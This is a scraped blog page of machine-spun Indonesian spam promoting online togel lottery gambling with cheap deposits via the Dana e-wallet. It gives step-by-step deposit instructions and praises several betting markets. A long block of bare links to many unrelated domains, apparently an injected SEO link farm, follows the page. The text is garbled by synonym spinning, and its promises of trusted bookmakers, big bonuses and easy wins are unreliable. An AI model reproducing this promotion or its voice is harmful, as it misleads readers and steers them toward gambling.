                        <li><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://elhostaldesantelmo.com/author/admin/">admin</a></span></span></li>
                                    <li><i class="fa fa-calendar-check-o"></i><a href="https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-23T04:32:43+07:00">23/04/2023</time></a></li>
                     </ul>
                        <div class="blog-img mb-25">
                    </div>
                <p class="descriptison">
            <p>Togel yang mula-mula begitu susah dimainkan karena harus cari agen judi darat, saat ini demikian membantu dengan perlu joint pada satu diantaranya dari seberapa banyak bandar permainan judi yang berada pada internet. Juga, kalau anda main judi togel online secara tergabung di bandar togel Dana dapat dipercaya, terang main taruhan togel akan makin mempermudah anda lantaran pasang judi toto bisa dengan deposit lewat pembayaran Dana saja. Ditambah lagi, Dana ialah salah di antara satu dari begitu banyak tipe e-wallet yang pasti menjajakan keringanan negosiasi dibandingkan deposit lewat rekening bank yang sampai kini menjadi pembayaran sangat umum disiapkan broker judi togel mana saja.</p>
<p>Kehadiran model anyar teknik bermain togel online deposit lewat Dana yang disajikan bandar togel Dana paling dipercaya pastinya memperbanyak warna baru bermain judi togel yang mempermudah sekalian membahagiakan. Bagaimana tidak, untuk bermain judi togel online, tiap-tiap banyak penjudi lantas tidak harus kembali gunakan rekening bank apabila pengin deposit togel, lantaran dengan cukup bayar deposit dengan saldo Dana saja sudah pasti memperingan jalan beberapa togelers yang ingin bermain taruhan togel online. Oleh karena itu, sejumlah agen judi togel terunggul lantas waktu ini memberinya service deposit lewat Dana lantaran benar-benar efisien dalam memberikan deposit judi togel benar-benar membantu.</p>
<p>Bukan sekedar hanya itu, tapi bandar togel Dana paling dipercaya pula kerap berikan penawaran bagus yang banyak agar bisa benar-benar memberikan kepuasan dan bertambah bisa menambahkan kelapangan main togel, misalnya adanya minimum deposit togel Dana paling murah 10 ribu rupiah saja. Asumsikan saja, dengan cukup bayar minimum deposit dapat terjangkau yaitu senilai 10.000 IDR, service togel terhebat yang disiapkan oleh agen judi togel Dana paling dipercaya bisa anda cicipi sepuas hati maka dari itu terdapatnya service togel deposit Dana ini jadi satu preferensi terbaik dan terbaik untuk mainkan judi togel dengan sejumlah kelapangan deposit sekalian bisa mengirit modal.</p>
<p><img decoding="async" class="size-medium wp-image-64 aligncenter" src="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png" alt="" width="300" height="96" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png 300w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-1024x326.png 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-768x245.png 768w, https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png 1137w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tidak semata-mata mendahulukan pada kelapangan deposit dengan pembayaran Dana, bandar togel Dana deposit paling murah juga selalu menyuguhkan daftar pasaran-pasaran togel yang komplet, menarik serta diikuti juga dengan opsi variasi permainan togel paling komplet dalam kelasnya. Tidak hanya itu, proses deposit Dana yang disajikan broker judi togel Dana sangat cepat atas pelayanan layanan konsumen 24 jam.</p>
<h2>Macam Faedah Paling besar Main di Bandar Togel Dana Bisa dipercaya</h2>
<p>Disamping menjajakan berbagai hal menarik juga keringanan, bandar togel Dana bisa dipercaya  jamin tiap peserta yang main togel online didalamnya pastinya mendapat beberapa keuntungan atau kegunaan. Memanglah tidak disanggah jika setiap agen judi togel mana pun yang bernama keuntungan pastilah terus didatangkan jadi agunan biar tiap banyak penjudi bisa tergabung dan bermain togel didalamnya. Namun, pentingnya masuk dan main melalui bandar togel Dana dapat dipercaya lantaran ada makin banyak jenis kegunaan paling besar yang dapat beberapa penjudi peroleh seperti berikut:</p>
<h2>Pasaran Togel Terbukti Lebih Komplet</h2>
<p>Fungsi paling besar yang pertama di mana dapat banyak togelers dapat kalau main di bandar togel Dana bisa dipercaya ialah pasaran togel yang selalu selalu teruji lebih komplet. Masalahnya siapkan pasaran togel yang komplet pasti sudah jadi suatu yang terpenting yang penting didatangkan broker judi togel dapat dipercaya pada biasanya disamping sediakan deposit simpel. Manalagi, dengan adanya banyak pasaran togel yang komplet, tiap-tiap anggota di broker judi togel Dana dapat memainkan pasaran togel apapun itu secara gampang cukup dengan deposit lewat Dana saja.</p>
<h2>Keringanan Negosiasi Deposit</h2>
<p>Disebabkan bandar togel Dana bisa dipercaya menyiapkan service deposit lewat Dana, karena itu pasti kemanfaatannya dapat dirasa banyak peserta didalamnya yakni bisa mendapati keringanan bisnis deposit. Realitanya, service deposit Dana yaitu alternative terbaik yang didatangkan agen judi togel bisa dipercaya yang juga punya tujuan tingkatkan kelapangan deposit tanpa ada perlu rekening bank. Lebih, selaku satu diantara model sistem pembayaran terkini, Dana juga disajikan banyak agen judi togel online sekarang hingga tiap-tiap togelers yang tak punya rekening bank juga saat ini masih tetap bisa nikmati serunya saat bermain judi togel.</p>
<h2>Service Negosiasi Dukungan 24 Jam</h2>
<p>Berikut ini yang menjadi satu diantaranya bargaining poin dari bandar togel Dana dapat dipercaya pada semua banyak togelers yang main di dalamnya, ialah service bisnis yang selalu dukungan sepanjang 24 jam non stop. Sebab memang, untuk deposit dan pasang taruhan judi togel melalui pembayaran Dana tak perlu menanti bank online apabila mana mau deposit maka dari itu bisa dikerjakan kapan pun.</p>
<h2>Sekurang-kurangnya Deposit Bisa dijangkau</h2>
<p>Menariknya kalau anda main di bandar togel Dana bisa dipercaya adalah sekurang-kurangnya deposit togel yang dijajakan juga dapat terjangkau. Kelebihan atau faedah terunggul ini yang dapat menguntungkan tertentu untuk beberapa penjudi yang bermain togel didalamnya karenanya minimum deposit dapat dijangkau bisa mewujudkan impian banyak penjudi untuk main togel yang irit modal tanpa ada perlu keluarkan uang yang lebih besar.</p>
<h2>Promosi Bonus Meluap</h2>
<p>Akan halnya faedah terbaik yang lain bisa diraih togelers jika bagaimana main di bandar togel Dana dapat dipercaya yakni promosi bonus meluap. Dengan bermain togel va Dana melalui bandar dapat dipercaya, keuntungan yang bisa didapatkan banyak pemain bukan sekedar masalah dari pembayaran kemenangan saja. Namun, jejeran promosi bonus banyak yang disiapkan juga berikan beberapa keuntungan tambahan, lebih-lebih lantaran selalu berlaku pribadi untuk seluruhnya anggota sah tiada cuma bisa didapat oleh anggota yang menang main judi togel saja.</p>
<h2>Trik Transaksi bisnis Deposit Gampang Bandar Togel Dana Sah Dapat dipercaya</h2>
<p>Gampangnya bermain togel online dengan deposit lewat Dana sebab tak lain karena simpelnya juga proses transaksi bisnis yang perlu dilakukan ketimbang rekening bank. Maka itu, tidak salah kenapa broker judi togel sah dan dapat dipercaya yang sediakan pelayanan deposit togel lewat Dana waktu ini lebih banyak dicari oleh beberapa penjudi. Biarpun ringan, namun tidak semuanya pemain atau bettor telah mengetahui dengan secara bisnis deposit togel lewat Dana hingga penting mengenal cara-cara depositnya saat sebelum betul-betul bermain togel di bandar togel Dana sah bisa dipercaya.</p>
<p>Tapi demikian, sebuah hal yang benar jika dengan kehadiran pelayanan togel online deposit lewat Dana yang didatangkan bandar bisa dipercaya, terang begitu berperan besar dalam mendatangkan keluasaan bermain togel untuk semua penjudi dari yang mula-mula sukar digerakkan. Karena umumnya, deposit yang disajikan beberapa bandar cuman ada buat opsi rekening bank saja. Saat itu, buat metode transaksi bisnis deposit gampang lewat bandar togel Dana sah paling dipercaya yang harus anda kenali salah satunya seperti berikut:</p>
<p>Singgahi situs sah bandar togel Dana.<br />
Putuskan deposit lantas putuskan Dana pada model cara pembayaran yang disiapkan.<br />
Meminta nomor rekening maksud transfer Dana anda lewat service CS bandar togel.<br />
Membuka terapan Dana dan login didalamnya.<br />
Untuk mulai bisnis deposit togel Dana, tentukan menu kirim.<br />
Tentukan kirim ke bank.<br />
Tambah rekening bank baru.<br />
Masukan opsi bank yang tepat.<br />
Tambahkan / isi nomor rekening bank arah.<br />
Taruh dan teruskan.<br />
Isi nominal saldo Dana yang mau didepositkan.<br />
Tentukan kirim.<br />
Masukan PIN Dana sejumlah 6 digit lantas tunggu proses transaksi bisnisnya sukses.</p>
<p>Cukup dengan lewat sejumlah langkah di atas, bermain togel online di bandar togel Dana paling dipercaya tentu bisa membikin siapa saja ringan jalankan dan menikmatinya. Manalagi, secara main togel deposit lewat Dana sendiri sangatlah beri keuntungan dan ditanggung memberi kepuasan semua bettor dengan penawaran sekurang-kurangnya deposit dapat terjangkau dan agunan deposit yang tambah aman.</p>
<h2>Bermain Judi Togel Online Terunggul Lewat Bandar Togel Dana Dapat dipercaya Deposit Tanpa ada Potongan Paling Bisa dijangkau</h2>
<p>Sekarang ini, ada banyak langkah opsi trik bermain judi togel online yang disajikan bandar permainan judi manfaat meringankan beberapa togelers dimana saja, antara lainnya pasti dari pelayanan deposit yang disajikan. Sama dengan yang berada di bandar togel Dana bisa dipercaya, di mana main togel tentu meringankan tiap-tiap banyak penjudi adanya sistem pembayaran deposit Dana yang mungkin jarang-jarang disiapkan agen judi lain. Meskipun sudah banyak juga agen judi yang lain menyiapkannya, tapi service togel deposit Dana yang didatangkan oleh broker judi bisa dipercaya yang pasti makin menarik dipicu terus-menerus tawarkan minimum deposit yang paling bisa dijangkau dan deposit tiada potongan.</p>
<p>Tersedianya penawaran yang menarik deposit togel Dana tanpa ada potongan dengan sekurang-kurangnya pembayaran yang dapat dijangkau, terang masuk dengan bandar togel Dana dapat dipercaya dapat memberinya lebih sejumlah keuntungan ataupun kepuasan member-nya. Bagaimana tak, anda dapat mengayalkan sendiri kalau dari deposit yang simpel lewat pembayaran Dana yang ditopang  sekurang-kurangnya deposit murah tanpa potongan, taruhan togel terpilih yang disiapkan didalamnya bisa dicicipi atau dimainkan semua togelers sepuas hati kapan pun tiada perlu ada kembali istilah bermain togel harus punyai modal besar.</p>
<p>Di sisi lainnya, kehadiran bandar togel Dana dapat dipercaya yang sediakan penawaran minimum deposit Dana paling murah tanpa ada potongan, pastinya memberikan indikasi jika taruhan togel yang dikerjakan beberapa penjudi kedepannya dapat tawarkan kehematan modal. Akan tetapi walaupun secara bermain togel yang murah tanpa potongan, waktu anda tergabung di bandar togel online deposit Dana bisa dipercaya teruslah bakal memberikan agunan sejumlah keuntungan besar kecuali daripada rasakan kelapangannya saja.</p>
<h2>Bandar Togel Dana Dapat dipercaya Sediakan Banyak Daftar Pasaran Togel Sah serta Terhebat di Indonesia</h2>
<p>Service togel dengan deposit Dana yang menjajakan keringanan serta keuntungan betul-betul sudah membuat puas tiap banyak penjudi. Biarpun hal tersebut tak seluruhnya akan memberi kepuasan beberapa penjudi jika tak ditopang oleh pasaran yang komplet. Maka, broker judi togel Dana dapat dipercaya mendatangkan tiap jejeran daftar pasaran togel terbaik dan sah agar bisa mewujudkan kemauan beberapa penjudi dalam inginkan kepuasan taruhan togel kecuali mempermudah, lebih pasaran togel saat ini sudah banyak macam-macamnya. Berikut daftar pasaran togel sah serta terpilih di Indonesia yang dapat anda coba lewat bandar togel Dana bisa dipercaya salah satunya:</p>
<h2>Singapore</h2>
<p>Togel singapore ialah pasaran togel yang sudah populer dan banyak diputuskan togelers karena udah ada serta dikenalkan sudah lama. Soal yang terus membikin seberapa banyak togelers tertarik coba pasaran toto SGP atau singapore ini karena dari susunan keluaran togelnya yang cukuplah baik buat mempermudah penjudi menerka keluaran hasil maka dari itu selalu mempunyai potensi memberinya kesempatan menang yang besar sekali. Sampai, togel singapore jadi alternatif yang terbaik pun bagi para peserta di bandar togel Dana dapat dipercaya karena siapkan hasil pengeluaran togel SGP yang komplet namun juga sangat terkini.</p>
<h2>Hongkong</h2>
<p>Daftar pasaran togel terhebat dan sah setelah itu yang disajikan juga bandar togel Dana paling dipercaya ialah togel Hongkong. Pasaran togel HK atau Hongkong ini dijumpai sebagai pasaran judi toto paling besar nomor 2 seusai singapore pools yang udah sudah lama seringkali dimainkan beberapa togelers atau penjudi togel di Indonesia. Orang menduga kalau bermain togel online dengan memutuskan pasaran toto HK lebih membantu buat pasang taruhan togel sebab punya result pengeluaran togel sehari-hari. Togel Hongkong sendiri memiliki jam result pengeluaran togel yaitu di jam 23:00 WIB serta dapat anda ikutinya juga live result pengeluarannya.</p>
<h2>Sydney</h2>
<p>Lewat bandar togel Dana paling dipercaya, tiap banyak penjudi juga dapat coba taruhan togel terunggul dengan salah satunya pasaran yang atraktif sekali ialah togel Sydney. Togel Sydney sendiri sebagai pasaran judi toto yang sudah popular untuk golongan togelers di tanah air karena bisa menghidangkan berapa banyak kelebihan, antara lainnya tidak lain dari result keluaran togelnya yang terus ada pada sehari-harinya. Buat jam pengeluarannya sendiri, togel Sydney punyai jam result pasaran adalah pada jam 13:50 WIB yang pasti amat ringan di ikuti.</p>
<h3>Toto Macau</h3>
<p>Toto macau barangkali dapat disebutkan menjadi satu diantaranya pasaran togel terhebat yang tidak bisa anda terlewat waktu tergabung dengan bandar togel Dana dapat dipercaya. Menariknya dari pasaran togel macau ini yakni menjajakan keluasaan pasang nomor togel berdasar pada keluaran hasil togelnya yang makin lebih banyak. Artinya, tidak serupa dengan pasaran judi togel lain umumnya yang keluarkan 1x penarikan undian togel. Di pasar toto macau, tiap-tiap satu harinya ada 4 kali pengeluaran togel maka dari itu terang amat membantu untuk banyak bettor yang permainkan judi togel dengan menunjuk pasaran toto macau ini.</p>
<h2>Cambodia</h2>
<p>Daftar pasaran togel sah serta terhebat seterusnya yang sangat ternama serta banyak disenangi di bandar togel Dana dapat dipercaya ialah togel Cambodia. Biarpun sebelumnya tak seterkenal seperti sejumlah tipe pasaran toto yang lain telah terlebih dulu ada, togel Cambodia jadi opsi terkini yang banyak dicari beberapa togelers karena beberapa perihal luar biasa yang diberi dan tawarkan bervariasi kelebihan. Umpamanya dari result keluaran toto Cambodia ini yang siap di waktu 11:00 WIB hingga meringankan pemain cari keluaran hasil atau apabila mau menempatkan nomor togel pada pasaran Cambodia ini.</p>
<h2>Daftar Simpel di Bandar Togel Dana Sah Banyak Bonus</h2>
<p>Masuk dengan bandar togel Dana sah dan bisa dipercaya tidak akan membuat beberapa penjudi sedih. Malah, masuk lewat biro judi togel sah yang sediakan pembayaran deposit lewat Dana ini malahan membuat banyak penjudi senang. Karena service togel deposit Dana yang disiapkan tidak cuma meringankan bisnis deposit saja, tapi lebih pada itu semua peserta didalamnya pun ditanggung akan makin bahagia lantaran terus banyak juga jejeran promosi bonus yang disiapkan dan bisa dimenangi dalam tiap harinya.</p>
        </p>
        <blockquote>
            <p>Togel yang mula-mula begitu susah dimainkan karena harus cari agen judi darat, saat ini demikian membantu dengan perlu joint pada satu diantaranya dari seberapa banyak bandar permainan judi yang berada pada internet. Juga, kalau anda main judi togel online secara tergabung di bandar togel Dana dapat dipercaya, terang main taruhan togel akan makin mempermudah anda&hellip;</p>
        </blockquote>

        <div class="tag-share-list pt-4">
                        <div class="tags-links">
                            </div>
                    </div>
                <div class="navigation-blog">
                        <div class="navi-item prev-blog">
                <a href="https://elhostaldesantelmo.com/peroleh-kelapangan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-katingan/" class="navi-arrow">
                    <i class="fa fa-chevron-left"></i>
                </a>
                <div class="navi-text">
                    <div class="name-navi">
                        Previous Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/peroleh-kelapangan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-katingan/" rel="prev">Peroleh Kelapangan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah 
Katingan</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-23T04:32:43+07:00">23/04/2023</time></a>                    </div>
                </div>
            </div>
                                    <div class="navi-item next-blog">
                <div class="navi-text">
                    <div class="name-navi">
                        Next Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-banjarmasin/" rel="next">Temukan Keringanan Main Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah 
Banjarmasin</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/peroleh-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-pangkalan-bun/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-23T04:32:43+07:00">23/04/2023</time></a>                    </div>
                </div>
                <a href="https://elhostaldesantelmo.com/temukan-keringanan-main-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-banjarmasin/" class="navi-arrow">
                    <i class="fa fa-chevron-right"></i>
                </a>
            </div>
                    </div>
    </div>
</div>				</div>
				<div class="col-md-4">
					<div class="sidebar">
    <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://elhostaldesantelmo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-slot-gampang-menang/">Situs Slot Gampang Menang: Strategi Terbaik untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-judi-slot-online-terpercaya-2/">Situs Judi Slot Online Terpercaya: Panduan Memilih dan Bermain Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/slot-online-gacor-hari-ini/">Slot Online Gacor Hari Ini: Temukan Permainan Terbaik Untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-sicbo-deposit-murah/">Situs Sicbo Deposit Murah Best Online Gaming Platforms with Low Minimum Deposits</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/rtp-max-slot/">RTP Max Slot Explained: Maximizing Your Winning Potential</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://elhostaldesantelmo.com/2025/11/'>November 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/10/'>October 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/09/'>September 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/08/'>August 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/07/'>July 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/06/'>June 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/05/'>May 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/04/'>April 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/03/'>March 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/02/'>February 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/01/'>January 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/12/'>December 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/11/'>November 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/10/'>October 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/09/'>September 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/08/'>August 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/07/'>July 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/06/'>June 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/05/'>May 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/04/'>April 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/03/'>March 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/02/'>February 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/01/'>January 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/12/'>December 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/05/'>May 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://elhostaldesantelmo.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></section></div>					</div>
			</div>
		</div>
	</section>
<a href="https://accentplanet.org">
<a href="https://africanparks-conservation.com">
<a href="https://athomewithkristyncole.com">
<a href="https://babybuh.com">
<a href="https://banduke.net">
<a href="https://barrelroomoak.com">
<a href="https://blackmanrunning.org">
<a href="https://dudefilms.co">
<a href="https://firstenergystadiumproject.com">
<a href="https://foreigncarpartsonline.com">
<a href="https://gamblingbest-casino.org">
<a href="https://grahammitchell.net">
<a href="https://hepworthwakefield.com">
<a href="https://hicanmore.com">
<a href="https://hitnerwine.com">
<a href="https://howlingbellsmusic.com">
<a href="https://blackgermanshepherd.co">
<a href="https://crazyjustice.co">
<a href="https://croydongpcollaborative.co.uk">
<a href="https://cybergenic.co">
<a href="https://eetb.org.uk">
<a href="https://fashionclinic.co">
<a href="https://fruitpicker.co.uk">
<a href="https://getnudge.co">
<a href="https://glutenfreeceliacweb.com">
<a href="https://heathenmedia.co.uk">
<a href="https://homebasedbusinessprogram.com">
<a href="https://ignitetv.co">
<a href="https://innatehealth.co">
<a href="https://jalili.co">
<a href="https://kidsdragons.com">
<a href="https://klevercase.co.uk">
<a href="https://l0l.org.uk">
<a href="https://launchcrew.co">
<a href="https://laurarichards.co">
<a href="https://logos-net.net">
<a href="https://maryfernandez.co">
<a href="https://mastersathletics.co">
<a href="https://morecafe.co">
<a href="https://mscouponista.com">
<a href="https://plateno-group.com">
<a href="https://pluscoffee.co">
<a href="https://pm411.org">
<a href="https://presalecondonow.com">
<a href="https://productionhero.co">
<a href="https://qsdigitalsolutions.com">
<a href="https://quintasluiz.com">
<a href="https://regmaster3.com">
<a href="https://sakanasushi.co">
<a href="https://solesavers.co">
<a href="https://suttonhallgolf.co.uk">
<a href="https://taitolegends.com">
<a href="https://tvbaghdad.net">
<a href="https://ukairporttransfer.co">
<a href="https://videoselfie.co">
<a href="https://winkapp.co">
<a href="https://wormapp.co">
<a href="https://wviac.org">
<a href="https://xonotic.co">
<a href="https://zaznu.co">
<a href="https://acnyc.co">
<a href="https://amywest.co">
<a href="https://animewaves.net">
<a href="https://barbattu.com">
<a href="https://bhojpuriyadastaknews.com">
<a href="https://bulmabar.com">
<a href="https://CHRISTOPHERREDGATE.CO.UK">
<a href="https://CLAW.ORG.UK">
<a href="https://dahliatzviel.com">
<a href="https://FarmAcreMA.com">
<a href="https://gorodamira.biz">
<a href="https://helmauction.com">
<a href="https://jackieforsaltlakecitymayor.com/">
<a href="https://joshuadelacruz.net">
<a href="https://karg-elert-archive.org.uk/">
<a href="https://kasubahleading.com">
<a href="https://KIDSTONMILL.ORG.UK">
<a href="https://ladybuglandings.com">
<a href="https://liveloungecardiff.co.uk">
<a href="https://manifestoformediaeducation.co.uk">
<a href="https://mccluremusic.com">
<a href="https://MITSUBISHI-MATTERS.CO.UK">
<a href="https://mountisa.biz">
<a href="https://mygorod.info">
<a href="https://myunfinishednovels.com">
<a href="https://njhometownheroes.org">
<a href="https://painsociety.org">
<a href="https://panodesign.co.uk">
<a href="https://pitl.org.uk">
<a href="https://POETRYOFSCOTLAND.CO.UK">
<a href="https://romasbistro.net">
<a href="https://sagta.org.uk">
<a href="https://shopcakeboutique.com">
<a href="https://shopshawbk.com">
<a href="https://texaslatinoleadership.com">
<a href="https://txtrng.com/">
<a href="https://viajandoporvenezuela.com/">
<a href="https://wasco.org.uk">
<a href="https://infojocks.com">
<a href="https://jamona-sacomreal.com">
<a href="https://jimsthriftway.com">
<a href="https://lawfirmstats.com">
<a href="https://legends3.com">
<a href="https://lifeclass-portoroz.com">
<a href="https://lochguloch.com">
<a href="https://madalinhotel.com">
<a href="https://newsradioart.com">
<a href="https://pan-starrs.org">
<a href="https://skyliveevents.co.uk">
<a href="https://splashseries.org">
<a href="https://thehartsgallery.com">
<a href="https://underthewiremovie.com">
<a href="https://urbanagenda.org">
<a href="https://witchthevote.com">
<a href="https://yourantics.com">
<a href="https://zablozkisbar.com">
<a href="https://zealimprov.com">
<a href="https://drivingct.com">
<a href="https://comparethemanager.com">
<a href="https://fightstar.org">
<a href="https://populencenyc.com">
<a href="https://wearyourmeds.com">
<a href="https://greencity-events.org">
<a href="https://majimbokenya.com">
<a href="https://jalantogel.online">
<a href="https://swansystemsuk.com">
<a href="https://deanrandazzocancerfoundation.org/">
<a href="https://madisoninfoshop.org">
<a href="https://mahaeyong.org">
<a href="https://middletownday.org">
<a href="https://museumofthemacabre.org">
<a href="https://thesaddleryinc.com">
<a href="https://foodswinesfromspaincanada.com">
<a href="https://tonchirecords.com">
<a href="https://lovetractions.com">
<a href="https://poin-to.com">
<a href="https://socioblogger.com">
<a href="https://suncoastbarrafishing.com">
<a href="https://craicwisely.com">
<a href="https://lippman-enterprises.com">
<a href="https://cobhthaighceltique.com">
<a href="https://humantraffickingawareness.com">
<a href="https://listentoedison.com">
<a href="https://rc-scale-trial.net">
<a href="https://senorfred.com">
<a href="https://coopgerminal.org">
<a href="https://cbtpopcorn.com">
<a href="https://kinabatanganjunglecamp.com">
<a href="https://jazzybeanbagchairs.com">
<a href="https://centreequestredecaen.com">
<a href="https://viniloserotulos.com">
<a href="https://quiencompro.com">
<a href="https://trungtamdaotaoketoanhn.com">
<a href="https://scratchorsniff.com">
<a href="https://thealhambratheatrefilmfestival.co">
<a href="https://kingmancircle.com">
<a href="https://ciacmuseum.com">
<a href="https://domaljevac.net">
<a href="https://sargamclub.org">
<a href="https://whistlerfitnessvacations.com">
<a href="https://dynamp3.com">
<a href="https://iseekinteractive.org">
<a href="https://lecirquenaples.com">
<a href="https://marketing-insights.co.uk/">
<a href="http://futuremediaga.com"
<a href="http://albanytechnicalcollegenow.com">
<a href="http://springjamfest.com">
<a href="http://colindcan.com">
<a href="http://actquestionofthedaynow.com">
<a href="http://microsoftofficeonlinenow.com">
<a href="http://galleriesofllano.com">
<a href="http://http://electyoursticker.com">
<a href="http://graysonboucher.net">
<a href="http://opennetcoalition.com">
<a href="http://http://kohlscouponsprintablenow.com">
<a href="http://dswprintablecouponsnow.com">
<a href="http://harlemlanes.net">
<a href="http://michaelsprintablecouponnow.com">
<a href="http://freerestaurantcouponsnow.com">
<a href="http://s4trends.com">
<a href="http://verabradleycouponcodenow.com">
<a href="http://youtubecaptionfail.com">
<a href="http://bedbathandbeyondprintablecouponnow.com">
<a href="http://definedbenefitplannow.com">
<a href="http://employmentverificationletternow.com">
<a href="http://forcefactorreviewsnow.com">
<a href="http://gotchaport.com">
<a href="http://hendersonbizcenter.com">
<a href="http://insanityvsp90xnow.com">
<a href="http://shmoozepoint.com">
<a href="http://allbadjokes.com">
<a href="http://americanmajorityracing.com">
<a href="http://athletacouponcodenow.com">
<a href="http://deltamediaday.com">
<a href="http://diddy-rascals.com">
<a href="http://epiterapia.com">
<a href="http://equalitygainesville.com">
<a href="http://esudal.com">
<a href="http://eye-of-sky.com">
<a href="http://floridainauguralball.com">
<a href="http://halfmoonbayecotourism.com">
<a href="http://holymarylamp.com">
<a href="http://legacyfordscottsbluff.com">
<a href="http://panosforprogress.com">
<a href="http://positiveeast.org">
<a href="http://retirecoachbowden.com">
<a href="http://ridge1998.com">
